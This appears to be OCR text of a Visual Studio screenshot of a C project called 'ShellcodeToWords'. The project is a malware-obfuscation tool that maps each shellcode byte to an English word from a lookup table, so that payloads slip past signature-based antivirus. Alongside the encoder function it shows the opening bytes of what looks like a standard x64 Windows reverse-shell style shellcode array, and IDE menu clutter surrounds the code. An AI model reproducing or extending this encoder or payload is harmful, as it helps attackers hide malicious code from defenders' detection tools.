 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellcodeToWords Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c*
ShellcodeToWords (Global Scope) main()
"alarm","meant","chain","meyer","vital","clock","keith","ports","theme","enjoy","abuse","rooms","pipes","broad","words","outer",
"point","users","paste","aruba","hairy","spice","taxes","teach","paris","plate","roger","title","stone","gates","texts","smart",
"trade","berry","worry","photo","tunes","storm","panic","pumps","hello","fuzzy","mouth","joyce","grows","email","teddy","pills",
"birth","games","pride","skype","meter","yours","lyric","means","picks","diane","wagon","rouge","kevin","focus","scott","dolls",
"frost","today","small","alpha","track","smith","james","wanna","buses","spots","eight","stuck","indie","clean","weeks","jewel",
"solve","opens","civic","usage","array","nodes","mason","roots","sugar","dirty","sight","jesus","lloyd","strip","dream","might",
"tions","grams","brass","hired","julia","crazy","flood","march","combo","drops","delta","shaft","spank","jesse","arena","visit"
};
BOOL ShellcodeToWordsOutput(unsigned char* pShellcode, SIZE_T ShellcodeSize) {
if (pShellcode == NULL || ShellcodeSize == 0) {
return FALSE;
}
printf("unsigned char* translated_shellcode[%d] = {\n\t", (int)(ShellcodeSize));
for (int i = 0; i < ShellcodeSize; i++) {
printf("\"%s\"%s", translation_table[pShellcode[i] % 256], (i == ShellcodeSize - 1) ? "" : ", ");
if ((i + 1) % 8 == 0) {
printf("\n\t");
}
}
printf("\n};\n\n");
return TRUE;
}
2
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
120 % No issues found Ln: 60 Ch: 13 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellcodeToWords' (1 of 1 project)
ShellcodeToWords
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools